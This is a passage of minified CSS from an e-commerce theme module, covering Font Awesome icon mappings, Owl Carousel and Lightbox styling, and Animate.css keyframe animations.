144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../modules/wbthemeconfigurator/views/css/frontend/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}body:after{content:url([data-uri]) url(../../../../modules/wbthemeconfigurator/views/img/blog/loading.gif) url([data-uri]) url([data-uri]);display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:400}.lightbox .lb-image{display:block;height:auto;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.lightbox a img{border:none}.lb-outerContainer{position:relative;background-color:#fff;zoom:1;width:250px;height:250px;margin:0 auto;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-container{padding:4px}.lb-loader{position:absolute;top:43%;left:0%;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../../../../modules/wbthemeconfigurator/views/img/blog/loading.gif) no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:none}.lb-prev,.lb-next{width:49%;height:100%;cursor:pointer;display:block}.lb-prev{left:0;float:left}.lb-prev:hover{background:url([data-uri]) left 48% no-repeat}.lb-next{right:0;float:right}.lb-next:hover{background:url([data-uri]) right 48% no-repeat}.lb-dataContainer{margin:0 auto;padding-top:5px;zoom:1;width:100%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#bbb}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url([data-uri]) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}.lb-data .lb-close:hover{cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}@charset "UTF-8";/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) 